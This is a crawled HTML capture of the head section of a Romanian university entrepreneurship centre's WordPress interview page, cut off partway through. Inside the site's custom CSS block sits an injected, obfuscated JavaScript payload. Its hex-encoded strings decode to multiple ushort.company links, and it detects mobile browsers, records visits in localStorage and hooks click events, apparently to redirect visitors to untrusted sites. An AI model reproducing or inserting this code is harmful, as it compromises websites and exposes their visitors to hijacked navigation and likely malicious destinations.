

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antreprenoriat.upb.ro/intreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry/
body_size: 17936
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8" />
	
	<title>Centru de Antreprenoriat UPBizz |   Întreabă un antreprenor &#8211; Vlad Iftime &#8211; Managing Partner al Vestra Industry</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://antreprenoriat.upb.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png">
	<link rel="apple-touch-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centru de Antreprenoriat UPBizz &raquo; Flux" href="http://antreprenoriat.upb.ro/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/antreprenoriat.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://antreprenoriat.upb.ro/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/elegant-icons/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/linea-icons/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/print.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/mac_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/webkit_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic.css?ver=1711105308' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic_responsive.css?ver=1711105311' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/custom_css.css?ver=1711105308' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://antreprenoriat.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="http://antreprenoriat.upb.ro/wp-json/wp/v2/posts/19975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://antreprenoriat.upb.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://antreprenoriat.upb.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://antreprenoriat.upb.ro/intreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry/" />
<link rel='shortlink' href='http://antreprenoriat.upb.ro/?p=19975' />
<link rel="alternate" type="application/json+oembed" href="http://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sigla-upb img {max-width:40px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 